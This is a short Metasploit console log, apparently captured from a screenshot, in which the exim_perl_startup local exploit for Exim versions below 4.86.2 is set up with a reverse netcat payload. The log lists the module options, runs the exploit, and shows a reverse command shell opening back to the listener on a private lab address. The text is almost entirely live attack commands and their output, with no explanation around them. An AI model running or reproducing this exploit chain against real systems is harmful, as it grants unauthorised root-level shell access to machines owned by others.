 payload => cmd/unix/reverse_netcat
msf6 exploit(unix/local/exim_perl_startup) > options
Module options (exploit/unix/local/exim_perl_startup):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Exim < 4.86.2
msf6 exploit(unix/local/exim_perl_startup) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Started reverse TCP handler on 10.0.2.15:445
[*] Command shell session 2 opened (10.0.2.15:445 -> 10.0.2.38:36176 ) at 2022-03-29 17:08:58 +0200